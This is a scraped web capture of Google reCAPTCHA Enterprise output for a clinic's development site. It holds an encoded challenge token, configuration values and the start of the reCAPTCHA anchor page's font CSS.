rRT4XZ8Kgw6fCo18sZkN2w7jDlsKRw4E8YynDtcKfw7vDvsK6woHCmjJCw5c4w7HCmTTDmMO6fldpP3M5w4VbLsKLw7MpZ27DrcOIwp7DsVE4LMKrJsKHwqcVw6VnWMKOGVjDpg8RecOuwopfwpE/dH1lwr01bkDDsTHDmcKYw51KE8K9V0DDpcOtw6jCjATCrsOow67Cp8O2TcOeI1DDtMK+w7nChzoIZnrDplPDhz/[base64]/ZMKpwq4ULgvDihpEMsOfLXfCncKOw4Rsw41Ew6oQw5nCkcKXwonDgn7DkyEcCsO8VGkQVELDpHhGwqDCizvCpsONEUQRw5A/Ph9dw5HCqcOvIUnDjEwvTMO2HMKXEMKoa8OGwohQwpnCgiNXEHDDg1zDkFbChmlmdcK/w5NiLcOOMmgBwpHDt8KkOUBoSMOYPMKFwp/Cpj7CjFwgK1tXwo3CmFbDszDCnmlzHwhuw5bCilfDpcKew7o/[base64]/aG3DjFUQf2hgeQ/Ct3PDkcKHJMORHsKXbUXDtBbCtBnDowhJwrY2GsOOeMOKw6/Ci3cLFG3CvcK/[base64]/[base64]/DgD3DgMKDYMKNDlRfZCsRKcK5w7bChGnDo8KFF8O2w5vDnRLDgcOFw44jw4YSwqRKMsKAdQDDscKvw5XCt8Opw44Mw48KKTDCqV0/GcKUw4PCiz/DhMOObcKhWsKLw5klw6jDuTzDum50dsK4X8OpAXJLP8KfIsOIwpwFKsOVAnLDkMOAw5bDn8KTTUnDrkpKYcKwLX/DtsOjw5Mlw5w+fjUlQMOnAMKTw7vDuMOtw6nCg8Knw5nClSHCtsKPw65sQ2HCmnTDpMKZU8OIw6LCl3dGw6nDtj0KwrrCu3PDrhR/XMOjwpczw4d2w5jCtcObw5zCo1ZSWCHDisOCZUdkVsKuw4UfTETCusOAwrTCrDRHw4k5ZVs/woYDw6DCgcKtwrBEwqDCm8Onw7ZNwp08w6BvC1nDjDpDPjdvw6cNfiBTLMK1wrfDui1rRHcgwrDDpMOQLCcOGFkhwpbDu8KNwqzCh8O7wqwUw57Dn8OJwol8KcKDwpvDisK0wqjDinp9w53ChsKuUMO5GsKKw5/CpsOGZcOYLzo5GTzDlzYXwrQqwqrDi3/DthXCjMKPw4LDsS7DrsKNSQbDuiZnwq86F8OTJEfDrmrCpG5RMcONIgPCgyBGw7XCjQg0w57Duw7Dpk1awoJbez8LwoM8woR6WTLDgEJlYcKCw4BSw63DvsKvAcOlRsKPw5zDjcO/emgsw4zDi8K1w5NBw6HCgVrCh8Odw7lKw49Gw7zDisO/[base64]/CvhbCsHFuBgMoIW/[base64]/w5p2woAbw7dxZcOaw4rDtMKzw5kUU8KwMlHDqg3DtcO3wqrDg33Cn3nDosKjw6rChyvDhD3DqBjDscKJwqTCo8ObK8OJw7N8NcOkOcKuEsOVJMKJw6Ivw6UFw4rDmcKZwpB9P8O+w6bDohEwe8Kvw59Ow5Qww7c6wqgyasKmIMOOKsKpBykiVjt9RS7DrA/[base64]/wpjCphvDmAbCn8KRHXUAZwt6wqLCkEDDjh/[base64]/CtMKrwqxfeBBYw5HClVF5wqQUHnXCnsOYw4vCh3VJw4hLwqTCiBnDmAJmw4PDpTDDvsKZw7g5TcKTw77DpmjCtjzDusKawpR3Yl0dwo4Fwo8NKMO8A8ONwpLCkijCt2TCksKHQgV+VcKiw7fCv8OCw6HCuMKNe21HdV/[base64]/w5vDtRnDlA/CmGZ3P8KHw5nCojfCl8OpHcKnHcKiw6knw7tXCUQCAVfCtsKgIjHDusKvwpLCjMOuZ0MLFMOgw6AJwoLDoGN+ZQV+wqk0w4wzJGFNVMOcw7hyAmDCp27Cig4/wqXDk8Oyw683w7fCmgJSw6fDvMKif8KvH2I7Ygwnw6vDrCzDnW9EchHDuMO+bMKew6NywptYIsKJwpnDkAfDuR52w5YcWsOgdMKJw6jCtnpFwqFKWQvDrsKvw7DDgnXDvsO1wqBUw6MUSnDCimwSVlPClmvDpMKTBcOJc8KcwobCvMKhwrFeCcOowq1/YFLDp8KMKC/[base64]/fcOuNQ7DqcK8wpp4cQ3CjcKiWWp6wqsSVcOGw5g4w4LCpwfCkSzCrh/DhcOkHsKrwrXCqgDDs8KJw7bDp21+O8K2BcK7w6HDvWTDtsKpTcOFw5XDisKZeVhTwrDCrGDCohjDnjdlf8ODKGxzH8Opw5LCm8K/Ol7CnDjCiSHCp8KxwqR/wrUeIMOaw47Dv8KMwqwbw5g0BcOpAht/wq0lKUDDqcOWCMO+w5bCkW5WOQrDl0/DgsOEw53DusOnw7PDsw8Ow5PDjgDCp8OWw74OwojChQNHWMKvT8Krw53CkcK8NCPCujALw5HCmsOTwqRTwp7CkUTDk8KLTjIELBUGVzQkX8KOw5bCqUZ1UcO/w60SUMKcPlTCl8OYw53CpcOLwrJNG3w5UXMxV0lbWMO/woEdNhvDj8OxIcO1w7gxX1TDmCfCm17Dn8KNwp3DhX9PclJDw7M+LzrDsRl7wpsCCMKvw6XDuVvCu8Ohw41QwrnCkcKHEMKpR2nChsO/wpfDq8OlVcO2w5PCmsKkw5Ejw6E+wrlBw53CksOww7kmwonDu8KvwonCjDhqH8O3XsOQG27Dkkcjw5LCrFQow6vCrQMwwpkEw4jDoQXCoEhYEMKIwpYVNsO4NsK+H8OXwoAiw5zCqErCoMOYTGs/ETPDkGDCqAZEw7Z7b8OPPWA/T8OowrXDgE5ZwqdOwpfCsBxCw5TDsGYZXhbCnsOLwqhkXcOEw67CicOfwpBzElvCrE8wATYhLcOyM0dHR3zCjsOYU3lUZlNvw7XCvcOpwovCiMO5eGM6C8KiwrEmwrY1w4bDpcKiFjDDkRpvGcOteznCkcKoLxnDvMO9G8Kqw74JwpHChRjDtmfDhCzCkGLCtX/[base64]/Cg8KTw6EPSBvDtsOGZDtfwqIkXkprOsOxw5bDn8Kvw7Fvw6ppaTnCgUNaI8Kqw5V2XcK1w5IYwqZRVMKwwqFwTjsMwqZCTsKlwpdBwrvCl8ObB27CpcOTTAt/wrokw4lnBDTDqcOubXjDlSFLHj4pIT9MwrFpShbDnT/DlcKTJwZpW8KzGcKAwplyWBTDoGHCqVoTw6EvClLDtcOUwobDjhLDiMOYXcOKw6M/OiRbODHDnCQYwpPDv8OPIxPCo8KjPiRbJsKaw53DscK5w73CqE/CocOmC0DCiMKEw6AIwqPCjj/[base64]/K0HDiwfCjMOiw4LCkSVAb8O8wpddOnZxX0zClW4mfcKCw65Fw5snelTDl1TCvmoLwpBFw43DgcOwwoPDpMOAAAl1wq8zIcKwZVBAKwTCk0dFYipxwo0/RRxTfmR4YxxmFC4Lw5sUCn3Ch8K+TcOMwpfDkBfDmsOUK8O/YFN5wpDDucK/agFLwpAPa8KHw4XCgRHDmsKgbhPClcK1w4/[base64]/CjsO9YMKqIsKDfMKgHsOyw4bDmXXCpFDDvE1vOMKvbMObB8OrwpdFJQVFw4lefB5WasOXXx0/BcKJeHIjw7HCjBIbGk1MK8OnwpQ+RnbCsMOHFsOcwpvDnA9MR8KWw5A1UcOKJ1x2woFRVBjDqsO6TcOYwpTDolXDjBMOwrZJI8OqwrrClXYCW8KYw5U1OsOWwqxJw4nDjsKsCw/[base64]/DlBoww7YxUsOnH13Ci09lwrQNPRhiwpHCk3VqcsKfeMO9XcKhIsKhSmLDszrDhcOOBsKSegrCq3nDiMKLF8Oxw5V/c8KmVcK9w7fCv8OgwpAvecOkwqLDvD/CusOLwr3DscOKMlcrHRHDj1DDgxUMKsOOEFDDssKnw7ZMFi0Bw4TCg8OqUGnCimxMwrbCtg5cKcK6LsKCwpNTwpBcEw5LwoTDvSDCnMKlW3IoRUEGEW/CsMOsDzjDgBDCnGQ5SMOew43CmsKOKB5/w7Q/wozCrzoRUk7CljU8wp1dwpFhbAsVLMOpwrXChcK6wodbw5jDlcKMJAHCo8Okw5Bsw4LCiHHCq8OqNDzCh8Kbw5NRw7ocwrvDtsKawp8DwqjCnlLDocOlwqdHLBTClsK/[base64]/BcOYCMKOw7Z1ZVvDlMKvOMOdQmrDvATDlsOOw77CtmFswpkfwp5Qw77DkC7CqsOCLBE7w7MRwqPDicKDwpXCg8OiwpRswqHDn8Kbw7TDjcKtwobDix/CiHZNJDQmwprDnMOaw5YqT0YxUxnDmXwVNcKsw7ovw6fDmMKaw4PCucOmw4Y/w7MEEsORwpQBw5VvJMOzw5bCqiTCksOCw7LDqcOeTcKUc8OUw4lYIcOVRcOSUWbCh8KZw6XDuhTCo8KQwpIOw6XCrcKMwoDDr0x0wrPDr8OsNsO/ZsObCcOWRMO+w4UTwrfCqcOYw53CicObw4bDnsOrQsO6w5E/w7dYIMK/w5N2wpzDjgwhQXQHwqNtwop/[base64]/Cq8Odw6JXw41IZsKewpzDvMKlJsOrbcOXw63CnsOWEXvCnR/Dh2zCv8ONw6pdBVtBB8K1wo81LsK+wqHDlsOdeQvDu8ObccOqwqXCscKQR8KgNC0FXinDl8OfQMKnbVlXw5LCtB8yFsOOOzhgwpTDgcOKa3/[base64]/[base64]/wo3CvcO/IsORF1xmVih0Q2lTCsOZRsOHw5rChMKQwr9Vw4zCssONwoZZY8OYRMOxXMOrwoo6w7HCgsOLwobDjsOfw6IIK3vDvHTCusOeS0rChMK6w5LDlj/DnlXDmcKKwqt7Y8ObUsOjw5fCrQPDgzBpwq/DtcKQf8Ozw7XDmMOxw6JjBsORw6fDpMOWbcKjw4VJQMKdLSTDp8K5wpDCgH0awqbDncKjR23DiVfDhcOGw71aw4wpGsKswo8lfMOVSUjCnsKPOkjClU7DmV55YsOCNXnDq1rDsCzCqnzCnXDCoGQQb8KSTMKZw5/DsMKqwoHDoDPDhVfCuUXCmMK/w4EiMxPCtj/CoxDCpMKiNsO4w7dbwrQqesK/fGxtw6FWVEZ2wqHCh8O2JcKgFwDDg0HCrMORwozCiy1MwrvDiXHDrXR3GhbDq3kjWjfDusO0AsObw5lJw6ojw7BaSDheFEvDlcKTw63Co31dw6HCiQLDlwvDucKhw5oYImAuUMONw7PDnsKIWcOtw5FNwpAPw4RRPsKYwrVgwoQ7woVBJ8OQFT9xTcKvw5sswo/DhsO0woMDw5DDog/DqifCmsODNH9lB8ORYcKvJVQTw6EqwrtQw4lsw6ogwrzDqCzDrcO9E8K9w4hrw4rCusKzU8KPw43DkhVPZQXDhRfCrsKfB8KIM8OQPHNpw4Mcw4vCl35fw7zDmG4WeMO/YjDDqsO9KMOVR2VKFsOkw4o0w6cjw5HDsDDDuRlIw7Q0WlrCpMO/w7jDvsOxwp8PbHklw7c2w4/[base64]/[base64]/QsKkw67CksOZwpB+w4Ybw7vDkRXChzsSfjfDlcOpw47CncKHFcOew77CuFrCmcO0dMK8Aywqw6XCp8KLD3cFMMOBchVFwrMOw71awqo9acKnChTClsKLw4Q4cMOxQgd2w4EOwrnCnwxqfsO/[base64]/fCXCpQ3ClMKAEcOqJm4qwrjCtcOawqnCmkodX8OfKcOYwpHCum3CvwXDpWPCpz7CjwtWVMKkP3VzIwQWwrZaP8Oww4IiV8KLNxYkUk/DgULCpMKXKD/CniEzBMKvBUHDqsO7K0TDt8O1F8OZDCAIw6/DhsOWJi3DvsOaekbDi2sTwpptwopAwoAKwqwGwr0FTVPDk3LDisONKmM0AgfCpsKcwqQpE3/CosO9ZiXClyjDh8KyAsK/[base64]/Co8ORw5vDthXCqcOJagRBKgbDocKfw4Q5w5ctwoTDhExhb8O1PsK2al/[base64]/[base64]/[base64]/DqMOmPHzDpyPCiDNcwrkvfQDCkcKzwps0S8OTw4fDiivCvQ/[base64]/[base64]/Cu8KAEnrDsXZewo/Cr3dywqxDbkHDrAjCkMKJw5XCs2HCnyzDpR16acOnwrTDicKFw7/DnHw/w7jDv8KPLw3CicOQw5DCgMOiTiwRwoTCtwwuPQo4w5zDssKNwrjDtn8VKljDtQjDk8KkAMKYOnlxw7fDtsKeCMKTwo5sw4Viw6/CoRPCtHsFFF3Du8KmKsOvw7sKw6bCtk7Do3w/[base64]/w55owpQ+w6vDrEXCu8Ozwq7CjlDDosK7GE4kw4cjw4V0C8KGwrgUWcKXw6vDkwrDnXnDkBYkw4xtwpvDlRfDlcK/XMOUwqrCpsKTw6oWPgXDjQkAwq5bw4xHwr57wrlCJ8KsQCjCmcO9wprCqsKKFztPwrVfVWlHw4rDvGXCj1soZsO7LUXCoFvCncKawozDlVEVworCg8K/[base64]/bmDDgMO6wpPDm8OdBcK5wqU0wo1bJitIGl1Lw73ChcKQTUYcR8O1w5DCg8OawqBnwrfDr19pY8Klw7xnMzTCsMKqw7fDp1bDoxvDocK1w7pddRluw4cyw7fDksK0w71IwonDkw4rwo3CnMOyNEV7wrFDw7BTw5x0wpozBMOQw4ggdX07X2bCslMWNQE/[base64]/Z1nCvsK0VsKUPSLDoUkXOjDDmcOFRkBmecK4M2jDnsKdKsKDY1PDlG5Qw73Cl8O6E8OjwpvDjS/[base64]/DqEXCmAbCnMOTwqXDk8O7amTDrCvDjsOCDxNlw4rCpm0Cw6gMTMK5bcOmSCVqwrJIcsKELFccwq15w5nDgsKxAcK/Vi/ChCfCs3rDvGzDvsOsw6XDkMObwrhBFsO/OhBxTX0uMCLCvkDCpy/Cu37Dt2AbGsKkEcOCwrLCoyLDsyHDuMKTWBjDi8KlPsOewrzDr8KWb8OKL8KFw5IdAWcsw7TDmn/DqcKaw7/[base64]/[base64]/Djl7Cs8Kjw7tAMAw/[base64]/CkUjDvGPCvMKvY2VXwpIGbyjClkHDmgLCicKxFidXwpzDsW3CsMOZw7/Dg8KZBg00WMOGwrnCkCTDl8KrITlYw6YJw53DmljCrwlhCMOCw6zCpMOgMmfChcKHehvDgMOhax7Cn8OpR3fCn0USHMKWQcKBwrHCg8KdwpbCnlDDgMODwqF8QcOdwqtnwrnCmFnDoCjCksKVKFXCtSbCqMKuNUTCs8Kjw6/Chn4ZE8OIcSfDsMKgf8KPQsOjw5kxwrVQwp3DjMKMwoTCusOJwo8YwpXDisOuwrXCtDTDvHN3XzxQdGlTw4JJD8Odwo1Ew7rDl3AHEGjCoVAXw5M4wpZ/w6zDrTfChS9Cw6zCt243woHDgnrDsGdGwqV6w7gfwqo9a2rCpcKFX8O9wpTCmcOKwppzwoVIc1YsSDZicFLCrRM8RcOUw5DCvw45PSrDpjM8bMOvw7XDmMKFd8KXw5A4w7N/wp3Dlk0+w5NUfUk2aiZXE8O6C8ORwqVFwobDssK9wogNEMK8woobDcOswrwVJSwgw65gw6PCgcO+KcOMwp7DmsOiwqTCu8OUYmcAECHCqRVYLcKXwr7DtzfDrwrDuh/CqMOpwpV3OXjCuC7DrsOwdcKcwoMdw6MJw7bCgsOqwodLeBTCiFVmKCMOwqvDmcKgLsO1wpXCrwZ5woYKARvDssO2GsOGC8KteMKvw7PCm2N/w6TCv8OwwpoSwozCgWXDlcKxYsOawr11w7LCtwXCn2J7fAnCgMKnw4BTVEXDoTjDg8KNQxrDliQMZhDDryDDm8OXw704XW5oDsOqwpjClUR0wpfCp8Okw5wLwrtFw68Lwo82MMKbwp/CiMOdwqkLSwhxd8KxakLCgcKHUcKowqIXwpMFw40Ub2wIwoDDsMOywq7Dp28Uw7lRw4Riw7sMw47Dr0zCoVfDuMOMXFbChMKVJy7Cu8KoHzbDsMKXQCJ/d045woXDgT5Bwrkdw6I1w7ofw4MXX23CjjkMNcO5wrrCqMOLfcOqYhzDugI1w5cHw4nCssO+VRh/[base64]/CtwRzBcO2Ly1tw5PCkHkOw5dpV8K2w7fDnMOxHsOswp/CvF7CoDN7w6tVwp3Dh8OTwoA5L8K4w7rCksKRw5w1e8KOesK9A2fCkgfDsMKuw7RhacOEE8KuwrYMI8Klw4DCkmAiw6XDsA/CkAEUOiFOwrYJQ8Klw7PDgF7Di8K6wqbDoxQOIMO+QMKxOGnDtR3DqgNpHT3DmA1bOMOHHgTDhcOCwpJaNn3Cpl/DpDTCsMOjGMKMGMKKw53Ds8OEw7osD1lIwpzCtsOcC8OCLx4/w4kdw6HCijsGw7/DhMKWwoDCvsOsw4EgDkJHBMOWccKew73Cj8KtVjfDrsKPwpEBVMKNwrtVw6Zmw4DCpcOOD8KlJG1PccKmcgLDj8KtKEdVwo8Lw6JEV8OWTcKrZAlXwqYuwr/CscK4YAXDosKdwoLCtlkCC8OpYE4tZcOdLTTCisOcWcKBe8KXH3vCnTbCgMK0ZXQAaVd/wrwnM3Bhw7DDgxTClz3DoTHCsD0/PMKTFVgPw6JMw5LDgcKgw4nCn8OsSToIw7bDsnkLwowMbmZTbBrDmi3Dj2bCocKIwqwdw5vDscOxw5dsJDcBesOmw7/CkgvDq0DCkMOYH8KkwofCkj7CncKUOsONw6AFHwAOfcOew7d4KQzDvcK9HcODw5rCpW1uR3/CpWQzwowfwq/[base64]/CoEvChiLCrcKIwpbDrMKtZ8KBw6hAFcOrw58bwq5xRsOuEnDCrAA6wrPDjcKew67DumbCglbCiQRDLMObS8KlEC/DtsOCw4pyw6UnRBDClyHCvMKgworCqcKVwq7CvMKdwr7Ch3fDiz0GKCjCvXBYw6zDjMORLD4wHi5tw4HCusOpw7g0WcOUQMO5U1EawovCssOzwofCisKDXjfChcKNw790w7jDsxYzDMOGw59tABHDqMOoDMOdAVfCnUYqS19qbMOYe8KdwpsHCcKMwrLCkRQ/[base64]/CmMKpwozCrMOXw5TDmcO7wp4ww7FtwozCl8OowrrCmcORwoF1w63CtgjCnUZ1w4vCsMKPwq/DncO9wqPDuMKqTUPCr8KzX28xL8OuAcKHG0/ChsK9w69nw7PCu8OPw5XDtg1fDMKjDsK9w7bCg8KmNBvCnABCw6PDm8KlwqvDncKuw5Ujw5EswqHDgcKIw4jDnMKZQMKBHD3DncK7NsKLFmvDucK7VHzDj8OGW0TCksKuMMO2XMKSwqI6w7FJwo1FwpfCvDHCuMOzC8Kpw7fDl1TDijozVDvCs1kOKlbDpT/DjhLDsTPDhMKAw6gyw5PCtsKDw5snw4QHAXIHw5B2H8KsRsK1HMKLwo5fwrY9wqTDihfDusKHE8Kmw7zCoMKEwr1/[base64]/CqQbDoAvDnFpuwqrCm23DgTFbwpYLwoTDiinDl8Kyw7E4FXgtMMKDwo3CncOLw6nDkcO5wp/CpFIIdMOgw4FTw43DtcKUPEp/woPDrG06acKcw6DCosOaBsOVwrI/DcO7F8K1SGpEw4YkPcOowp7Dk1HCvsOqXhtQTDQlwqzCvxRawr3Cri9WQcKxwqpAVMOHw6rDj1XChMODwo/CqUlZHnXDscK0MgLClnBFejLCmcOBw5DDisOzwoXDuzvDmMKRdSzDuMK+wodIw7TDtnw0w54AHsKWQ8Kzwq7DpsK5eEA4w4TDlxcZXT1jU8Kqw4pVdcOmwq3Cgl/[base64]/Ck8KwOwQFQGHCr8Kmwq3Dt8KIa8KUEsKWwr7DtF7DisKSX0DCusKIXMO4wqTDl8KOWVnCnzvDpnLDp8OSWcOEQ8O5YMOHwr8ABMOvwoTCo8O/XCfCjh4+wqjCkVoYwo1fw5vDj8OK\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226W3gbcvFDDbGp2KJgJWAU6wji6luK+Tl6875C4eWFnw\\u003d\x22,1,0,null,1,1768547743062,0,0,[110],null,[27,165,148,176,56],\x22RC-m5yYqjwcFjxLFg\x22,null,null,null,null,null,\x220dAFcWeA6Qct3dnGFnBJREe-jXIMfDasdE8H5SK4QoIs-iMZrhYw7ePTf4CFf6P6jyw8vh7JgdKy1UkldblU-z62_Twve5rJ42Ng\x22,1768630543081]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=oo5n2izfuzwd
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
